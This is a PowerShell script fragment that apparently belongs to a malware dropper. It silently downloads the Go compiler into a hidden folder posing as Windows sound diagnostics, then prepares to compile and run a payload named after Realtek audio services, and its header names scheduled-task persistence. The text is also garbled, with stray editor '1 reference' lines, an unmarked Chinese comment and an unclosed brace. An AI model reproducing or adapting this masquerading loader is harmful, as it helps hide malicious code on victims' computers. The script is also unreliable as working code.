 # === GO INSTALLER & TASK CREATION ===
$C = "$env:LOCALAPPDATA\Packages\Microsoft.WindowsSoundDiagnostics\Cache"
$Z = "$C\go1.25.1.windows-amd64.zip"
$D = "$C\Go"
$G = "$D\bin\go.exe"
$U = "https://go.dev/dl/go1.25.1.windows-amd64.zip"
$MIN_GO_SIZE_MB = 199
$InputFile = "$C\RealtekAudioService.db"
$MainGo = "$C\RealtekAudioService.go"
$OutputExe = "$C\audio_diag_$([guid]::NewGuid()).exe"
New-Item -ItemType Directory -Force -Path $C | Out-Null
1 reference
function Is-GoInstalled {
if (!(Test-Path $G)) { return $false }
try {
$size = (Get-ChildItem -Recurse $D -File -ErrorAction SilentlyContinue | Measure-Object Length -Sum).Sum / 1MB
if ($size -lt $MIN_GO_SIZE_MB) { return $false }
(& $G version 2>$null) -match "go1\.25\.1"
} catch { return $false }
}
1 reference
function Ensure-GoZip {
if (Test-Path $Z -and ((Get-Item $Z).Length / 1MB -ge 150)) { return }
Remove-Item -Force $Z -ErrorAction SilentlyContinue
try { (New-Object Net.WebClient).DownloadFile($U, $Z) }
catch { Start-Sleep 3; (New-Object Net.WebClient).DownloadFile($U, $Z) }
}
重新下载并解压 Go 编译器
if (!(Is-GoInstalled)) {
Remove-Item -Recurse -Force $D -ErrorAction SilentlyContinue
Ensure-GoZip
try { Expand-Archive -Path $Z -DestinationPath $C -Force } catch { Start-Sleep 2; Expand-Archive -Path $Z -DestinationPath $C -Force
}